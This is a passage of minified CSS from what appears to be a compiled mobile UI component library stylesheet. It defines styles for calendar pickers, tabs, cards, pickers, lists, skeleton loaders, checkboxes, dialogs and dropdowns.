calendar-picker-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-disabled.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-disabled.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-disabled.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-disabled.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-disabled.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-disabled.adm-calendar-picker-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-disabled.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-disabled.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-disabled.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-disabled.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-disabled.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-disabled.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-disabled.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-disabled.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-disabled.adm-calendar-picker-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-disabled.adm-calendar-picker-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-disabled.adm-calendar-picker-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-disabled.adm-calendar-picker-view-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-disabled.adm-calendar-picker-view-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-disabled.adm-calendar-picker-view-cell.adm-calendar-picker-popup-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-disabled.adm-calendar-picker-popup-cell.adm-calendar-picker-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-disabled.adm-calendar-picker-popup-cell.adm-calendar-picker-view-cell-selected,.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-disabled.adm-calendar-picker-popup-cell.adm-calendar-picker-popup-cell-selected{color:var(--adm-color-light)}.adm-calendar-picker-cell .adm-calendar-picker-cell-date,.adm-calendar-picker-cell .adm-calendar-picker-view-cell-date,.adm-calendar-picker-cell .adm-calendar-picker-popup-cell-date,.adm-calendar-picker-view-cell .adm-calendar-picker-cell-date,.adm-calendar-picker-view-cell .adm-calendar-picker-view-cell-date,.adm-calendar-picker-view-cell .adm-calendar-picker-popup-cell-date,.adm-calendar-picker-popup-cell .adm-calendar-picker-cell-date,.adm-calendar-picker-popup-cell .adm-calendar-picker-view-cell-date,.adm-calendar-picker-popup-cell .adm-calendar-picker-popup-cell-date{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;line-height:.58667rem;font-size:var(--adm-font-size-8)}.adm-calendar-picker-cell .adm-calendar-picker-cell-top,.adm-calendar-picker-cell .adm-calendar-picker-view-cell-top,.adm-calendar-picker-cell .adm-calendar-picker-popup-cell-top,.adm-calendar-picker-view-cell .adm-calendar-picker-cell-top,.adm-calendar-picker-view-cell .adm-calendar-picker-view-cell-top,.adm-calendar-picker-view-cell .adm-calendar-picker-popup-cell-top,.adm-calendar-picker-popup-cell .adm-calendar-picker-cell-top,.adm-calendar-picker-popup-cell .adm-calendar-picker-view-cell-top,.adm-calendar-picker-popup-cell .adm-calendar-picker-popup-cell-top,.adm-calendar-picker-cell .adm-calendar-picker-cell-bottom,.adm-calendar-picker-cell .adm-calendar-picker-view-cell-bottom,.adm-calendar-picker-cell .adm-calendar-picker-popup-cell-bottom,.adm-calendar-picker-view-cell .adm-calendar-picker-cell-bottom,.adm-calendar-picker-view-cell .adm-calendar-picker-view-cell-bottom,.adm-calendar-picker-view-cell .adm-calendar-picker-popup-cell-bottom,.adm-calendar-picker-popup-cell .adm-calendar-picker-cell-bottom,.adm-calendar-picker-popup-cell .adm-calendar-picker-view-cell-bottom,.adm-calendar-picker-popup-cell .adm-calendar-picker-popup-cell-bottom{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;font-size:var(--adm-font-size-1);height:.37333rem;line-height:.37333rem;color:var(--adm-color-weak)}.adm-calendar-picker-mark,.adm-calendar-picker-view-mark,.adm-calendar-picker-popup-mark{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:solid .02667rem var(--adm-color-border);height:1.2rem;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:var(--adm-font-size-6);padding:0 .21333rem}.adm-calendar-picker-mark .adm-calendar-picker-mark-cell,.adm-calendar-picker-mark .adm-calendar-picker-view-mark-cell,.adm-calendar-picker-mark .adm-calendar-picker-popup-mark-cell,.adm-calendar-picker-view-mark .adm-calendar-picker-mark-cell,.adm-calendar-picker-view-mark .adm-calendar-picker-view-mark-cell,.adm-calendar-picker-view-mark .adm-calendar-picker-popup-mark-cell,.adm-calendar-picker-popup-mark .adm-calendar-picker-mark-cell,.adm-calendar-picker-popup-mark .adm-calendar-picker-view-mark-cell,.adm-calendar-picker-popup-mark .adm-calendar-picker-popup-mark-cell{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:center}.adm-divider-horizontal{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.42667rem 0;border-width:0;border-color:var(--adm-color-border);border-style:solid;color:var(--adm-color-weak);font-size:.37333rem}.adm-divider-left.adm-divider-horizontal:before{max-width:10%}.adm-divider-right.adm-divider-horizontal:after{max-width:10%}.adm-divider-horizontal:after,.adm-divider-horizontal:before{-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto;display:block;content:"";border-style:inherit;border-color:inherit;border-width:.02667rem 0 0}.adm-divider-horizontal .adm-divider-content{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;padding:0 .42667rem}.adm-divider-vertical{position:relative;top:-.06em;display:inline-block;height:.9em;margin:0 .42667rem;vertical-align:middle;border-top:0;border-left:.02667rem solid var(--adm-color-border)}.adm-capsule-tabs{position:relative;min-width:0}.adm-capsule-tabs-header{position:relative;padding:.32rem .16rem;border-bottom:solid .02667rem var(--adm-color-border)}.adm-capsule-tabs-tab-list{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;overflow-x:scroll;scrollbar-width:none}.adm-capsule-tabs-tab-list::-webkit-scrollbar{display:none}.adm-capsule-tabs-tab-wrapper{-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto;padding:0 .16rem}.adm-capsule-tabs-tab{position:relative;padding:.21333rem .53333rem;margin:0 auto;border-radius:.53333rem;cursor:pointer;font-size:var(--adm-font-size-7);text-align:center;white-space:nowrap;background-color:var(--adm-color-fill-content)}.adm-capsule-tabs-tab-active{color:var(--adm-color-text-light-solid);background-color:var(--adm-color-primary)}.adm-capsule-tabs-tab-disabled{opacity:.5;cursor:not-allowed}.adm-capsule-tabs-content{padding:.32rem}.adm-scroll-mask{position:absolute;top:0;bottom:0;z-index:1;width:.8rem;height:100%;pointer-events:none}.adm-scroll-mask-left{left:0;background:-webkit-gradient(linear,left top,right top,from(var(--adm-color-background)),to(rgba(255,255,255,0)));background:-webkit-linear-gradient(left,var(--adm-color-background),rgba(255,255,255,0));background:linear-gradient(to right,var(--adm-color-background),rgba(255,255,255,0))}.adm-scroll-mask-right{right:0;background:-webkit-gradient(linear,right top,left top,from(var(--adm-color-background)),to(rgba(255,255,255,0)));background:-webkit-linear-gradient(right,var(--adm-color-background),rgba(255,255,255,0));background:linear-gradient(to left,var(--adm-color-background),rgba(255,255,255,0))}.adm-card{background:var(--adm-color-background);border-radius:var(--adm-card-border-radius, 8px);padding:0 var(--adm-card-padding-inline, 12px)}.adm-card-header{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:var(--adm-card-header-gap, 8px);-webkit-box-sizing:border-box;box-sizing:border-box;padding:var(--adm-card-header-padding-block, 12px) 0}.adm-card-header:not(:last-child){border-bottom:solid var(--adm-card-header-border-width, .5px) var(--adm-card-header-border-color, var(--adm-color-border))}.adm-card-header-title{font-size:var(--adm-font-size-7);line-height:1.4;font-weight:700}.adm-card-body{padding:var(--adm-card-body-padding-block, 12px) 0}.adm-picker{--header-button-font-size: var(--adm-font-size-7);--title-font-size: var(--adm-font-size-7);--item-font-size: var(--adm-font-size-8);--item-height: .90667rem;width:100%;height:8rem;overflow:hidden;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;---item-font-size: var(--item-font-size);---item-height: var(--item-height)}.adm-picker .adm-picker-view.adm-picker-view{--item-font-size: var(---item-font-size);--item-height: var(---item-height)}.adm-picker-header{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;border-bottom:solid .02667rem var(--adm-color-border);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:.10667rem}.adm-picker-header-button{font-size:var(--header-button-font-size);display:inline-block;padding:.21333rem}.adm-picker-header-button-disabled,.adm-picker-header-button-disabled:active{opacity:.4;cursor:not-allowed}.adm-picker-header-title{padding:.10667rem;font-size:var(--title-font-size);color:var(--adm-color-text);text-align:center;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.adm-picker-body{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;width:100%;height:100%}.adm-picker-body>.adm-picker-view{--height: 100%}.adm-picker-popup .adm-popup-body{border-top-left-radius:.21333rem;border-top-right-radius:.21333rem}.adm-spin-loading{--color: var(--adm-color-weak);--size: .85333rem;width:var(--size);height:var(--size)}.adm-spin-loading-svg{width:100%;height:100%;-webkit-animation:adm-spin-loading-rotate .8s infinite linear;animation:adm-spin-loading-rotate .8s infinite linear}.adm-spin-loading-svg>.adm-spin-loading-fill{stroke:var(--color)}@-webkit-keyframes adm-spin-loading-rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes adm-spin-loading-rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.adm-picker-view{--height: 6.4rem;--item-height: .90667rem;--item-font-size: var(--adm-font-size-8);height:var(--height);width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;overflow:hidden;background:var(--adm-color-background)}.adm-picker-view-column{height:100%;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:none;touch-action:none;position:relative;z-index:0}.adm-picker-view-column-wheel{width:100%;cursor:-webkit-grab;cursor:grab;position:absolute;top:calc(50% - var(--item-height) / 2);left:0}.adm-picker-view-column-wheel:before{content:" ";display:block;position:absolute;width:100%;height:100vh;top:-100vh}.adm-picker-view-column-wheel:after{content:" ";display:block;position:absolute;width:100%;height:100vh;bottom:-100vh}.adm-picker-view-column-item{font-size:var(--item-font-size);padding:0 .16rem;height:var(--item-height);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.adm-picker-view-column-item-label{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.adm-picker-view-column-accessible{width:100%;height:100%;pointer-events:none;opacity:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;top:calc(var(--item-height) * -1);z-index:0;padding-bottom:.02667rem}.adm-picker-view-column-accessible>*{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-overflow:ellipsis}.adm-picker-view-column-accessible-current{position:absolute;width:100%;height:100%}.adm-picker-view-column-accessible-button{width:100%;height:100%}.adm-picker-view-mask{position:absolute;z-index:10000;left:0;top:0;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;pointer-events:none}.adm-picker-view-mask-top,.adm-picker-view-mask-bottom{-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto}.adm-picker-view-mask-middle{height:var(--item-height);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;border-top:solid .02667rem var(--adm-color-border);border-bottom:solid .02667rem var(--adm-color-border)}.adm-picker-view-mask-top{background:var(--adm-color-background);-webkit-mask:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.6)),color-stop(50%,rgba(0,0,0,.8)),to(#000000));-webkit-mask:-webkit-linear-gradient(bottom,rgba(0,0,0,.6) 0%,rgba(0,0,0,.8) 50%,#000000 100%);mask:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.6)),color-stop(50%,rgba(0,0,0,.8)),to(#000000));mask:linear-gradient(0deg,rgba(0,0,0,.6) 0%,rgba(0,0,0,.8) 50%,#000000 100%)}.adm-picker-view-mask-bottom{background:var(--adm-color-background);-webkit-mask:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.6)),color-stop(50%,rgba(0,0,0,.8)),to(#000000));-webkit-mask:-webkit-linear-gradient(top,rgba(0,0,0,.6) 0%,rgba(0,0,0,.8) 50%,#000000 100%);mask:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.6)),color-stop(50%,rgba(0,0,0,.8)),to(#000000));mask:linear-gradient(180deg,rgba(0,0,0,.6) 0%,rgba(0,0,0,.8) 50%,#000000 100%)}.adm-picker-view-loading-content{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.adm-picker-view-item-height-measure{position:relative;left:0;top:0;height:var(--item-height);width:0;pointer-events:none}.adm-cascader-view{--height: auto}.adm-cascader-view-tabs.adm-tabs{--title-font-size: var(--adm-font-size-6);--content-padding: none}.adm-cascader-view-header-title{max-width:2.24rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.adm-cascader-view-content{height:var(--height);overflow-y:auto}.adm-cascader-view-content>.adm-check-list{--border-inner: none;--border-bottom: none;--border-top: none}.adm-cascader-view-item{font-size:var(--adm-font-size-6)}.adm-cascader-view-item-active{color:var(--adm-color-primary)}.adm-cascader-view .adm-list-inner{margin-bottom:0}.adm-cascader-view-skeleton{padding:.42667rem .32rem}.adm-cascader-view-skeleton .adm-skeleton{margin-bottom:.42667rem;--height: .48rem;--width: 80%;--border-radius: .05333rem}.adm-cascader-view-skeleton .adm-skeleton.adm-cascader-view-skeleton-line-3{--width: 90%}.adm-cascader-view-skeleton .adm-skeleton.adm-cascader-view-skeleton-line-4{--width: 60%}.adm-tabs{--title-font-size: var(--adm-font-size-9);--content-padding: .32rem;--active-line-height: .05333rem;--active-line-border-radius: var(--active-line-height);--active-line-color: var(--adm-color-primary);--active-title-color: var(--adm-color-primary);position:relative;min-width:0}.adm-tabs-header{position:relative;border-bottom:solid .02667rem var(--adm-color-border)}.adm-tabs-tab-list{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;overflow-x:scroll;scrollbar-width:none}.adm-tabs-tab-list::-webkit-scrollbar{display:none}.adm-tabs-tab-wrapper{padding:0 .32rem}.adm-tabs-tab-wrapper-stretch{-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto}.adm-tabs-tab{white-space:nowrap;padding:.21333rem 0 .26667rem;width:-webkit-min-content;width:-moz-min-content;width:min-content;margin:0 auto;font-size:var(--title-font-size);position:relative;cursor:pointer}.adm-tabs-tab-active{color:var(--active-title-color)}.adm-tabs-tab-disabled{opacity:.5;cursor:not-allowed}.adm-tabs-tab-line{position:absolute;bottom:0;height:var(--active-line-height);background:var(--active-line-color);border-radius:var(--active-line-border-radius)}.adm-tabs-content{padding:var(--content-padding)}.adm-tabs-header-mask{position:absolute;top:0;bottom:0;z-index:1;width:.8rem;height:100%;pointer-events:none}.adm-tabs-header-mask-left{left:0;background:-webkit-gradient(linear,left top,right top,from(var(--adm-color-background)),to(rgba(255,255,255,0)));background:-webkit-linear-gradient(left,var(--adm-color-background),rgba(255,255,255,0));background:linear-gradient(to right,var(--adm-color-background),rgba(255,255,255,0))}.adm-tabs-header-mask-right{right:0;background:-webkit-gradient(linear,right top,left top,from(var(--adm-color-background)),to(rgba(255,255,255,0)));background:-webkit-linear-gradient(right,var(--adm-color-background),rgba(255,255,255,0));background:linear-gradient(to left,var(--adm-color-background),rgba(255,255,255,0))}.adm-check-list-item-extra{font-size:var(--adm-font-size-10);line-height:1;color:var(--adm-color-primary)}.adm-check-list-item-readonly{cursor:unset}.adm-list{--header-font-size: var(--adm-font-size-7);--prefix-width: "auto";--prefix-padding-right: .32rem;--align-items: center;--active-background-color: var(--adm-color-border);--border-inner: solid .02667rem var(--adm-color-border);--border-top: solid .02667rem var(--adm-color-border);--border-bottom: solid .02667rem var(--adm-color-border);--padding-left: .32rem;--padding-right: .32rem;--font-size: var(--adm-font-size-9);--extra-max-width: 70%}.adm-list-header{color:var(--adm-color-weak);font-size:var(--header-font-size);padding:.21333rem var(--padding-right) .21333rem var(--padding-left)}.adm-list-body{background-color:var(--adm-color-background);overflow:hidden;font-size:var(--font-size)}.adm-list-body-inner{margin-top:-.02667rem}.adm-list-default .adm-list-body{border-top:var(--border-top);border-bottom:var(--border-bottom)}.adm-list-card{margin:.32rem}.adm-list-card .adm-list-body{border-radius:.21333rem}.adm-list-card .adm-list-header{padding-left:0}.adm-list-item{display:block;padding-left:var(--padding-left);position:relative;background-color:var(--adm-color-background);line-height:1.5}.adm-list-item-title,.adm-list-item-description{color:var(--adm-color-weak);font-size:var(--adm-font-size-main)}.adm-list-item-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:var(--align-items);-webkit-align-items:var(--align-items);-ms-flex-align:var(--align-items);align-items:var(--align-items);-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;border-top:var(--border-inner);padding-right:var(--padding-right)}.adm-list-item-content-prefix{width:var(--prefix-width);-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;padding-right:var(--prefix-padding-right)}.adm-list-item-content-main{-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto;padding:.32rem 0}.adm-list-item-content-extra{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;padding-left:.32rem;font-size:var(--adm-font-size-7);color:var(--adm-color-weak);max-width:var(--extra-max-width)}.adm-list-item-content-arrow{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-left:.10667rem;color:var(--adm-color-light);font-size:.50667rem}.adm-list-item-disabled{cursor:not-allowed}.adm-list-item-disabled.adm-list-item-disabled>.adm-list-item-content>*{opacity:.4;pointer-events:none}a.adm-list-item:active:not(.adm-list-item-disabled){background-color:var(--active-background-color)}a.adm-list-item:active:not(.adm-list-item-disabled):after{content:" ";display:block;position:absolute;width:100%;bottom:-.02667rem;left:0;border-bottom:var(--border-inner)}.adm-skeleton{--width: 100%;--height: 0;--border-radius: 0;background-color:rgba(190,190,190,.2);border-radius:var(--border-radius);width:var(--width);height:var(--height);display:block}.adm-skeleton.adm-skeleton-animated{background:-webkit-gradient(linear,left top,right top,color-stop(25%,rgba(190,190,190,.2)),color-stop(37%,rgba(129,129,129,.24)),color-stop(63%,rgba(190,190,190,.2)));background:-webkit-linear-gradient(left,rgba(190,190,190,.2) 25%,rgba(129,129,129,.24) 37%,rgba(190,190,190,.2) 63%);background:linear-gradient(90deg,rgba(190,190,190,.2) 25%,rgba(129,129,129,.24) 37%,rgba(190,190,190,.2) 63%);background-size:400% 100%;-webkit-animation:adm-skeleton-loading 1.4s ease infinite;animation:adm-skeleton-loading 1.4s ease infinite}.adm-skeleton.adm-skeleton-title{--width: 45%;--height: .85333rem;--border-radius: .05333rem;margin-bottom:.42667rem;margin-top:.42667rem}.adm-skeleton.adm-skeleton-paragraph-line{--height: .48rem;--border-radius: .05333rem;margin-top:.32rem;margin-bottom:.32rem}.adm-skeleton.adm-skeleton-paragraph-line:last-child{--width: 65%}@-webkit-keyframes adm-skeleton-loading{0%{background-position:100% 50%}to{background-position:0 50%}}@keyframes adm-skeleton-loading{0%{background-position:100% 50%}to{background-position:0 50%}}.adm-cascader{width:100%;overflow:hidden;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.adm-cascader-header{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:.16rem .21333rem}.adm-cascader-header-button{font-size:var(--adm-font-size-7);display:inline-block;padding:.10667rem}.adm-cascader-header-title{padding:.10667rem;font-size:var(--adm-font-size-7);color:var(--adm-color-text);text-align:center;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.adm-cascader-body{-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto;height:100%;width:100%}.adm-cascader-body>.adm-cascader-view{--height: 8.26667rem}.adm-center-popup{--background-color: var(--adm-center-popup-background-color, var(--adm-color-background));--border-radius: var(--adm-center-popup-border-radius, 8px);--max-width: var(--adm-center-popup-max-width, 75vw);--min-width: var(--adm-center-popup-min-width, 280px);--z-index: var(--adm-center-popup-z-index, 1000);position:fixed;z-index:var(--z-index)}.adm-center-popup .adm-center-popup-mask{z-index:0}.adm-center-popup-wrap{position:fixed;z-index:1;top:50%;left:50%;width:auto;min-width:var(--min-width);max-width:var(--max-width);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.adm-center-popup-body{background-color:var(--background-color);border-radius:var(--border-radius)}.adm-center-popup-close{position:absolute;z-index:100;right:.21333rem;top:.21333rem;cursor:pointer;padding:.10667rem;font-size:.48rem;color:var(--adm-color-weak)}.adm-checkbox{--icon-size: .58667rem;--font-size: var(--adm-font-size-9);--gap: .21333rem;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;vertical-align:text-bottom;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer}.adm-checkbox input{display:none}.adm-checkbox .adm-checkbox-icon{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;border:1px solid var(--adm-color-light);border-radius:var(--icon-size);-webkit-box-sizing:border-box;box-sizing:border-box;width:var(--icon-size);height:var(--icon-size);color:var(--adm-color-text-light-solid)}.adm-checkbox .adm-checkbox-icon>svg{display:block;width:100%;height:100%}.adm-checkbox.adm-checkbox-block{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.adm-checkbox.adm-checkbox-checked .adm-checkbox-icon{border-color:var(--adm-color-primary);background-color:var(--adm-color-primary)}.adm-checkbox.adm-checkbox-disabled{cursor:not-allowed}.adm-checkbox.adm-checkbox-disabled .adm-checkbox-content{opacity:.4}.adm-checkbox.adm-checkbox-disabled .adm-checkbox-icon.adm-checkbox-icon{color:var(--adm-color-light);border-color:var(--adm-color-light);background-color:var(--adm-color-fill-content)}.adm-checkbox .adm-checkbox-custom-icon{font-size:var(--icon-size)}.adm-checkbox.adm-checkbox-indeterminate .adm-checkbox-icon{background-color:var(--adm-color-background);color:var(--adm-color-primary)}.adm-checkbox-content{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;font-size:var(--font-size);padding-left:var(--gap)}.adm-collapse-panel-header .adm-list-item-content-main{padding:.32rem 0}.adm-collapse-arrow{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0);-webkit-transition:all ease .3s;transition:all ease .3s}.adm-collapse-arrow-active{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.adm-collapse-panel-content{font-size:var(--adm-font-size-main);color:var(--adm-color-weak);overflow:hidden}.adm-dialog{--z-index: var(--adm-dialog-z-index, 1000);---z-index: var(--z-index)}.adm-dialog .adm-center-popup{--z-index: var(---z-index)}.adm-dialog-body{width:100%;max-height:70vh;font-size:var(--adm-font-size-6);overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.adm-dialog-body>*{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none}.adm-dialog-body>.adm-dialog-content{-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto}.adm-dialog-body:not(.adm-dialog-with-image){padding-top:.53333rem}.adm-dialog-image-container{margin-bottom:.32rem;max-height:40vh}.adm-dialog-header{margin-bottom:.21333rem;padding:0 .32rem}.adm-dialog-title{margin-bottom:.21333rem;padding:0 .32rem;font-weight:700;font-size:var(--adm-font-size-10);line-height:.66667rem;text-align:center}.adm-dialog-content{padding:0 .32rem .53333rem;max-height:70vh;overflow-x:hidden;overflow-y:auto;font-size:var(--adm-font-size-7);line-height:1.4;color:var(--adm-color-text)}.adm-dialog-content-empty{padding:0;height:.32rem}.adm-dialog-footer{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.adm-dialog-footer .adm-dialog-action-row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;border-top:.01333rem solid var(--adm-color-border)}.adm-dialog-footer .adm-dialog-action-row>*{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.adm-dialog-footer .adm-dialog-action-row>.adm-dialog-button{padding:.26667rem;font-size:var(--adm-font-size-10);line-height:.66667rem;border-radius:0;border-right:solid .01333rem var(--adm-color-border)}.adm-dialog-footer .adm-dialog-action-row>.adm-dialog-button-bold{font-weight:700}.adm-dialog-footer .adm-dialog-action-row>.adm-dialog-button:last-child{border-right:none}.adm-dialog-image-container{overflow-y:auto}.adm-dropdown{background-color:var(--adm-color-background)}.adm-dropdown .adm-dropdown-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;border-bottom:.02667rem solid transparent}.adm-dropdown-open 